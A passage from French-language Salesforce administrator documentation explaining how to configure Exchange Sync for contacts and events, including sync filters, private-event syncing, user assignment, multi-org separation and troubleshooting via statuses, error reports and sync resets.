

**4.** Attribuez des utilisateurs et des profils à cette configuration.



**5.** Indiquez la direction de synchronisation pour les contacts de vos utilisateurs.



- **6.** Si vous devez modifier les mappages de champs entre les contacts Salesforce et Exchange, cliquez sur **Modifier les mappages de champs**.
- **7.** Indiquez la direction de synchronisation pour les événements de vos utilisateurs.



- **8.** Si vous devez modifier les mappages de champs entre les événements Salesforce et Exchange, cliquez sur **Modifier les mappages de champs**.
- **9.** Sélectionnez Synchroniser les événements privés pour synchroniser les événements que vos utilisateurs ont marqués comme étant privés dans Salesforce ou dans leur calendrier.

#### **10.** Cliquez sur **Enregistrer**.

- **11.** Définissez des filtres afin de spécifier les contacts que les utilisateurs peuvent synchroniser. Vous devez définir des filtres en fonction des enregistrements qui appartiennent à vos utilisateurs. Vous avez le choix entre deux possibilités :
	- **•** Limiter les contacts que les utilisateurs peuvent synchroniser à ceux qui leur appartiennent : sélectionnez **Contacts sélectionnés**, puis **Enregistrements des utilisateurs**. Veillez à sélectionner ces deux paramètres ensemble, sinon aucun contact n'est synchronisé pour vos utilisateurs dans cette configuration.
	- **•** Autoriser les utilisateurs à synchroniser tous les contacts qu'ils peuvent afficher dans Salesforce : sélectionnez **Tous les contacts**.



Vous pouvez définir des filtres de synchronisation supplémentaires. Par exemple, pour empêcher la synchronisation des contacts extérieurs aux territoires de vos utilisateurs, créez des filtres de synchronisation pour spécifier des champs spécifiques dans les

enregistrements de contact des utilisateurs. Notez les filtres de contacts ne s'appliquent pas à la synchronisation des contacts depuis



Exchange vers Salesforce.

- **12.** Spécifiez les événements spécifiques que les utilisateurs peuvent synchroniser depuis Salesforce vers Exchange Saisissez un filtre dans le champ Supérieur ou égal à afin de limiter les événements que les utilisateurs peuvent synchroniser à ces périodes.
	- **•** *AUJOURD'HUI* : synchronise les événements qui se terminent le jour même ou ultérieurement. L'heure de début est 00:00.
	- **•** *LE MOIS DERNIER* : synchronise les événements qui se sont terminés le premier jour du mois dernier ou ultérieurement.
	- **•** *LES N DERNIERS JOURS* : synchronise les événements qui se sont terminés il y a un nombre de jours spécifique, par exemple *LES 30 DERNIERS JOURS*. Vous pouvez synchroniser les événements qui se sont terminés au maximum il y a 180 jours.



#### **13.** Cliquez sur **Enregistrer**.

La synchronisation des contacts et des événements a commencé pour les utilisateurs dans cette configuration Exchange Sync.

Vous pouvez maintenant [inviter vos utilisateurs à sélectionner les e-mails des contacts qu'ils souhaitent synchroniser avec Salesforce](#page-2111-0) et à déplacer ces contacts dans les dossiers Salesforce\_Sync de leur application de messagerie.

#### <span id="page-2111-0"></span>CONSULTER ÉGALEMENT :

[Gestion des conflits de synchronisation avec Salesforce pour Outlook par Exchange Sync](#page-2129-0) [Comment éviter la synchronisation des données entre mes organisations Salesforce ?](#page-2114-0)

Préparation des utilisateurs à la synchronisation des contacts de messagerie avec Salesforce

Demandez à vos utilisateurs d'Exchange Sync de gérer les contacts de messagerie Exchange qu'ils souhaitent synchroniser avec Salesforce.

Si vous avez configuré vos utilisateurs pour synchroniser les contacts uniquement depuis Salesforce vers Exchange, vous pouvez ignorer cette étape, car les contacts et les événements de vos utilisateurs sont déjà synchronisés.

Lorsque vous avez défini les paramètres de synchronisation des utilisateurs en les ajoutant à des configurations Exchange Sync et en activant les configurations, Exchange Sync crée un sous-répertoire appelé Salesforce\_Sync dans le répertoire Contacts du compte de messagerie de chaque utilisateur.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les utilisateurs qui synchronisent les contacts depuis Exchange vers Salesforce, ou dans les deux sens, peuvent sélectionner les contacts à synchroniser avec Salesforce en les déplaçant vers le sous-répertoire Salesforce\_Sync.

Demandez à vos utilisateurs de déplacer leurs contacts vers ce sous-répertoire Salesforce\_Sync.

#### Comment les éléments de mes commerciaux sont-ils synchronisés avec Exchange Sync ?

Apprenez comment Exchange Sync traite les synchronisations de contacts et événements de vos représentants lorsqu'ils sont configurés pour utiliser Exchange Sync.

#### [Synchronisation des événements privés](#page-2112-0)

Découvrez comment synchroniser les événements privés entre Salesforce et les applications de calendrier des commerciaux que vous avez configurés pour utiliser Exchange Sync.

#### <span id="page-2112-0"></span>Synchronisation des événements privés

Découvrez comment synchroniser les événements privés entre Salesforce et les applications de calendrier des commerciaux que vous avez configurés pour utiliser Exchange Sync.

Les commerciaux peuvent empêcher des collègues d'afficher leurs événements dans Salesforce et dans leurs applications de calendrier en les marquant privés.

Exchange Sync ne synchronise pas les événements privés de vos commerciaux entre les systèmes, sauf si vous activez Synchroniser les événements privés dans la configuration Exchange Sync de vos commerciaux.

Une fois activés, les événements privés et mis à jour sont synchronisées lors du cycle de synchronisation suivant d'Exchange Sync (généralement à une fréquence de quelques minutes). Les événements privés sont synchronisés selon la direction et les filtres que vous avez définis dans la configuration du commercial.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Lorsque des événements privés lancent la synchronisation, certains détails des événements sont visibles par les collègues des commerciaux, selon le système dans lequel les événements sont affichés et la configuration des paramètres de partage du calendrier des commerciaux dans Salesforce.

Dans Salesforce, les heures de début et de fin des événements privés sont visibles par les collègues, mais les autres informations sont masquées. Tous les détails des événements privés sont visibles par les administrateurs Salesforce, qui peuvent afficher, modifier et consigner des événements. Les commerciaux peuvent choisir de partager avec leur collègues davantage de détails sur des événements privés, en modifiant le niveau de partage de leur agenda dans les Paramètres personnels.

Dans votre application de calendrier, les détails des événements privés sont partagés avec les collègues et les superviseurs, comme ils l'ont toujours été. Pour plus d'informations, reportez-vous à la documentation de votre application d'agenda ou de calendrier.

Si vous désactivez l'option Synchroniser les événements privés, les événements privés de vos commerciaux ne sont pas synchronisés lors du cycle de synchronisation suivant, et ne sont plus jamais synchronisés. Une version de chaque événement privé déjà synchronisé reste disponible dans Salesforce et dans le calendrier du commercial, jusqu'à ce qu'il supprime une ou les deux versions.

Important: Salesforce ne communique pas aux commerciaux le mode de synchronisation de leurs événements privés et votre  $\bf\bf\bf 0$ modification du paramètre. Il est important de les informer de l'expérience de synchronisation pour qu'ils puissent préparer leur calendrier en conséquence. Ils aborderont ainsi la synchronisation de leurs événements privés en toute confiance. Ils seront rassurés de savoir que le 95e anniversaire de la grand-tante Alberta va rester à l'écart de votre organisation Salesforce.

# Gestion des utilisateurs Exchange Sync

#### Attribution d'utilisateurs à des configurations Exchange Sync

Pour pouvoir synchroniser les contacts et les événements des utilisateurs d'Exchange Sync, vous devez les ajouter à une configuration Exchange Sync. Ajoutez pour cela des utilisateurs individuels, ou plusieurs utilisateurs avec des profils utilisateur, dans Salesforce.

Avant d'attribuer un utilisateur à une configuration Exchange Sync, déterminez comment les enregistrements de cet utilisateur sont synchronisés s'ils sont déjà mentionnés dans une autre configuration :

- **•** Si vous attribuez un utilisateur individuel à deux configurations Exchange Sync, il est automatiquement retiré de la première configuration et attribué à la nouvelle.
- **•** Si vous attribuez un utilisateur à deux configurations Exchange Sync, en tant qu'utilisateur individuel et dans un profil, l'utilisateur n'est retiré d'aucune configuration, mais ses enregistrements sont synchronisés selon la configuration qui répertorie l'utilisateur individuel.
- **•** Si vous attribuez un utilisateur à une configuration Exchange Sync et à une configuration, il n'est retiré d'aucune configuration, mais ses enregistrements sont synchronisés selon la configuration Exchange Sync.

Les utilisateurs observent les attributions, que vous avez créées, ajoutées ou supprimées, lors du prochain cycle de synchronisation exécuté par Exchange Sync.

Pour attribuer un utilisateur à une configuration Exchange Sync :

- **1.** Dans Configuration, saisissez *Configurations Exchange Sync* dans la case Recherche rapide, puis sélectionnez **Configurations Exchange Sync**.
- **2.** Si vous modifiez une configuration Exchange Sync existante, cliquez sur **Modifier** en regard de celle que vous souhaitez changer. Sinon, cliquez sur **Nouvelle configuration Exchange**, puis renseignez les champs requis.
- **3.** Dans la section Attribuer des utilisateurs et des profils, sélectionnez *Profils* ou *Utilisateurs* dans la liste déroulante Rechercher.
- **4.** Si vous ne trouvez pas le membre à ajouter, saisissez des mots-clés dans la zone de recherche, puis cliquez sur **Rechercher**.
- **5.** Sélectionnez les membres souhaités dans la zone Membres disponibles, puis cliquez sur **Ajouter** pour les ajouter au groupe. Si tous les utilisateurs disponibles sont attribués à cette configuration, la liste Utilisateurs est vide et vous ne pouvez attribuer que des profils.
- **6.** Pour retirer des membres, sélectionnez-les et cliquez sur **Supprimer**.
- **7.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Gestion des conflits de synchronisation avec Salesforce pour Outlook par Exchange Sync](#page-2129-0) [Comment éviter la synchronisation des données entre mes organisations Salesforce ?](#page-2114-0)

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

<span id="page-2114-0"></span>Comment éviter la synchronisation des données entre mes organisations Salesforce ?

Si votre société utilise Exchange Sync dans plusieurs organisations Salesforce, assurez-vous que les données de ces organisations restent séparées en configurant avec précaution Exchange Sync.

Vous utilisez plusieurs organisations dans les cas suivants :

- **•** Vous testez de nouvelles fonctionnalités dans une organisation sandbox avant de les configurer dans votre organisation active.
- **•** Vous gérez des organisations Salesforce distinctes pour différentes divisions de votre société.

Pour empêcher Exchange Sync de synchroniser les contacts et les événements entre vos organisations Salesforce, n'ajoutez pas le même utilisateur aux configurations Exchange Sync de plusieurs organisations.

Nous recommandons de ne pas marquer une configuration Exchange Sync comme inactive pour empêcher la synchronisation des données entre vos organisations Salesforce. Le marquage d'une configuration comme inactive l'empêche de synchroniser les données de l'utilisateur, mais vous risquez d'oublier que l'utilisateur est inclus dans plusieurs configurations Exchange Sync et de marquer plus tard la configuration comme active.

Exemple: Pour tester les fonctionnalités Exchange Sync dans votre organisation sandbox, vous ajoutez l'utilisateur Marianne Schumacher à une configuration Exchange Sync dans l'organisation sandbox. Une fois satisfait(e) de la configuration des fonctionnalités Exchange Sync pour Marianne, vous êtes prêt(e) à l'ajouter à une configuration Exchange Sync de votre organisation active.

Avant d'ajouter Marianne à une configuration Exchange Sync de votre organisation active, retirez-la de la configuration de votre organisation sandbox. Sinon, Exchange Sync peut synchroniser les contacts et les événements entre l'application de messagerie de Marianne, l'organisation sandbox et l'organisation active, en enregistrant les données test et actives dans les trois sources de données.

#### Résolution des problèmes de synchronisation pour les utilisateurs d'Exchange Sync

Si un utilisateur d'Exchange Sync rencontre des problèmes de synchronisation entre Microsoft® Exchange et Salesforce, vous pouvez le dépanner en examinant les statuts de synchronisation des utilisateurs ou en générant un rapport d'erreur Exchange Sync. Si vous détectez un problème de synchronisation qu'un utilisateur ne peut pas résoudre, vous pouvez réinitialiser le processus de synchronisation pour cet utilisateur.

- **•** [Vérification du statut de synchronisation des utilisateurs d'Exchange Sync](#page-2115-0)
- **•** [Création et exécution d'un rapport d'erreur Exchange Sync](#page-2115-1)
- **•** [Réinitialisation de la synchronisation pour les utilisateurs d'Exchange Sync](#page-2116-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### <span id="page-2115-0"></span>**Vérification du statut de synchronisation des utilisateurs d'Exchange Sync**

Si vos utilisateurs ne parviennent pas à synchroniser, vous pouvez examiner leur statut de synchronisation (ainsi que le statut de synchronisation de votre configuration Exchange Sync) afin de déterminer la raison de l'échec.

- **1.** Dans Configuration, saisissez *Statut Exchange Sync* dans la case Recherche rapide, puis sélectionnez **Statut Exchange Sync**.
- **2.** Saisissez le nom de l'utilisateur dont vous souhaitez vérifier le statut de synchronisation, puis cliquez sur **Vérifier le statut**.

Le statut de synchronisation de l'utilisateur s'affiche.

Il est parfois nécessaire de réinitialiser la synchronisation pour un utilisateur.

Pour vous aider à interpréter les statuts de synchronisation ou consulter des recommandations sur la résolution des problèmes de synchronisation, reportez-vous à [Statuts Exchange Sync](#page-2117-0).

#### CONSULTER ÉGALEMENT :

<span id="page-2115-1"></span>[Création et exécution d'un rapport d'erreur Exchange Sync](#page-2115-1) [Réinitialisation de la synchronisation pour les utilisateurs d'Exchange Sync](#page-2116-0)

#### **Création et exécution d'un rapport d'erreur Exchange Sync**

Si les utilisateurs d'Exchange Sync ne parviennent pas à synchroniser, vous pouvez créer et exécuter un rapport d'erreur afin d'examiner l'origine des échecs de synchronisation dans votre organisation, et quels utilisateurs sont affectés. Les informations du rapport présentent des procédures de dépannage des problèmes de synchronisation.

Commencez par créer un type de rapport personnalisé à l'aide de l'objet personnalisé Exchange Sync Error Report que nous avons configuré pour vous dans Salesforce. Créez ensuite un rapport d'erreur Exchange Sync. Pour terminer, exécutez votre rapport afin d'aider vos utilisateurs à résoudre les problèmes de synchronisation qu'ils rencontrent.

- 1. [Créez un type de rapport personnalisé.](#page-462-0) Configurez l'Objet principal sur **ExchangeSyncError**.
- **2.** Créez votre rapport d'erreur Exchange. Sous l'onglet Rapports, cliquez sur **Nouveau rapport**. Définissez le Type de rapport sur le type Exchange Sync que vous avez créé à l'étape 1, puis cliquez sur **Créer**.
- **3.** Enregistrez et exécutez votre rapport d'erreur Exchange Sync. Depuis le rapport non enregistré, cliquez sur **Enregistrer**, renseignez les champs obligatoires, puis cliquez sur **Enregistrer et exécuter le rapport**.

Salesforce génère la liste des erreurs de synchronisation détectées dans votre organisation, ou affiche « Total général (0 enregistrement) » si le rapport n'identifie aucune erreur de synchronisation.

Si le rapport ne détecte aucune erreur alors que les utilisateurs rencontrent des problèmes de synchronisation, contactez Salesforce.

CONSULTER ÉGALEMENT : [Statuts Exchange Sync](#page-2117-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accéder aux statuts de Exchange Sync :

**•** Afficher la configuration

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisés :

**•** Gérer les types de rapport personnalisé

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

#### <span id="page-2116-0"></span>**Réinitialisation de la synchronisation pour les utilisateurs d'Exchange Sync**

Si un utilisateur ne parvient pas à synchroniser entre Microsoft Exchange et Salesforce, vous pouvez réinitialiser son processus de synchronisation. Ce processus efface puis rétablit les connexions entre les enregistrements Exchange et Salesforce de cet utilisateur. La réinitialisation du processus de synchronisation n'affecte pas les informations stockées dans les enregistrements.

- 1. Assurez-vous que le dossier Salesforce Sync de l'utilisateur contient tous les contacts qu'il souhaite synchroniser avec Salesforce, et que les événements qu'il ne souhaite pas synchroniser sont marqués Privé dans son application de calendrier.
- **2.** Dans la Configuration de Salesforce, saisissez *Statut Exchange Sync* dans la case Recherche rapide, puis sélectionnez **Statut Exchange Sync**.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



- **3.** Saisissez le nom de l'utilisateur, puis cliquez sur **Réinitialiser la synchronisation**. Lors du prochain cycle de synchronisation, Exchange Sync synchronise :
	- Tous les contacts du dossier Salesforce Sync de l'utilisateur dans Exchange vers Salesforce, à l'exception des contacts exclus par les filtres que vous avez définis dans la configuration Exchange de l'utilisateur.
	- **•** Tous les événements du calendrier de l'utilisateur dans Exchange vers Salesforce, à l'exception des événements exclus par les filtres que vous avez défini dans la configuration Exchange de l'utilisateur, ou des événements que l'utilisateur a marqués Privé dans Exchange.

#### <span id="page-2117-0"></span>**Statuts Exchange Sync**

Une bonne compréhension des statuts Exchange Sync facilite l'évaluation et la correction des erreurs qui sont affichées dans la page des statuts Exchange Sync dans Salesforce.

Statuts de synchronisation du système



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



### **Tableau 6: Statuts des contacts**



